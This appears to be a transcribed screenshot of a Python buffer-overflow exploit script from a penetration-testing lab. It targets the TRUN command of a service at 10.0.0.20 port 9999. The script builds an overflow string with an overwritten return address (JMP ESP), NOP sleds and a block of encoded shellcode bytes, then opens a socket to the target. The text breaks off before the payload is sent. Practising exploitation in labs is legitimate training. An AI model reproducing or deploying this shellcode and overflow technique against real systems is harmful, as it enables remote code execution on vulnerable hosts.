 1 2 3 4 16:23
~/Desktop/pentlabs/labs/labbuf2.py - Mousepad
File Edit Search View Document Help
2 #!/usr/bin/env python
3
4 import socket
5 host = "10.0.0.20"
6 port = 9999
7 #####################################################
8 cmd= "TRUN ."
9 offset= "A"*2006 # cause the crash
10 eip= "\xAF\x11\x50\x62" #011AF FFE4 JMP ESP
11 nops1="\x90"*10
12 buf = b""
13 buf += b"\xbb\x88\x1c\x4f\xab\xdb\xd5\xd9\x74\x24\xf4\x5d"
14 buf += b"\x2b\xc9\xb1\x4b\x31\x5d\x15\x03\x5d\x15\x83\xed"
15 buf += b"\xfc\xe2\x7d\xa6\xe4\x73\x45\x80\x21\x50\x6c\x5a"
16 buf += b"\xf2\xa3\xd6\x8a\x33\xfa\xa3\xfd\x93\xef\x28\xae"
17 buf += b"\x01\x93\x45\x92\xfc\x31\x2b\x1c\x80\xa2\x7b\x8c"
18 buf += b"\xc0\xdd\x11\x11\x18\x88\xa6\x69\x0b\xb0\x4b\xfc"
19 buf += b"\x94\xb0\x83\xe6\x1d\xbc\xdb\xe9\x97\x2f\xaf\x71"
20 buf += b"\xdd\x99\x74\xf8\x55\x63\x10\x4f\x3f\x51\xd9\x64"
21 buf += b"\x83\x07\xf8\xb5\x5b\x44\xe7\x07\x68\x53\x32\xad"
22 buf += b"\x36\xc7\xa3\xf0\xdf\x0e\xe4\xd5\x23\xed\x11\x7c"
23 buf += b"\x3b\xd8\xdd\xa9\x4d\xc2\x1c\xb2\xe0\xb8\x4f\x1d"
24 buf += b"\x77\xf1\xc1\x80\x4a\x45\xac\xa5\x7c\x99\x44\x3d"
25 buf += b"\x6c\x49\xc1\x3b\x08\xcc\xb4\x84\x46\x69\x38\xc0"
26 buf += b"\x48\xa7\x0e\x1e\x38\x6d\x6f\x6a\x7e\x8f\x72\xee"
27 buf += b"\xfe\x95\x4d\x0f\x42\x1a\xbc\xc6\xd3\xa6\xda\xa7"
28 buf += b"\x06\x41\x4a\x74\x62\x65\xac\x8d\xfc\x56\x89\xbb"
29 buf += b"\x03\x31\x28\xb1\x6f\xfc\x81\xc1\x66\x13\x5a\x87"
30 buf += b"\x77\x6b\x54\x6d\x89\x78\x1f\xcf\x1f\xca\x60\xa3"
31 buf += b"\xf7\x37\xd2\x02\x8c\x57\x30\x54\x27\x5d\xac\x7e"
32 buf += b"\xaf\xef\xfc\xee\xe2\x28\xf2\xc9\x32\x34\xc0\x65"
33 buf += b"\x39\x44\xbd\x9e\xec\x87\x0c\x1e\x86\x07\x75\x88"
34 buf += b"\x75\xc7\xed\xdf\xfc\x4f\x23\xe2\x23\xcf\x75\xe5"
35 buf += b"\xbf\x50\xef\x46\xbd\x03\xf0\x01\x9b\xf9\x8d\x6d"
36 buf += b"\xb0\x3e\x49\xb5\x60\x26\x57\x03\x7f\x1f\xab\x6e"
37 buf += b"\x4d\xb0\xb0\x35\xcb\x59\x3d\x10\x22\x92\x73\x95"
38 buf += b"\xab\x09\xda\x4e\x84\xa8\xa5\xa5\x92\xd7\xe5\xe0"
39 buf += b"\x5d\xc3\x15\x1e\xd8\x66\x7e\xc9\x13\x9c\x43\x3c"
40 buf += b"\x1a\x81"
41 nops2="\x90"*50
42 pad="C"*(4000-len(offset+eip+nops1+buf+nops2))
43 buffer = cmd +offset+eip+nops1+buf+nops2+pad
44 #####################################################
45 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
46 s.connect((host, port))
47 data = s.recv(1024) # Decode bytes to string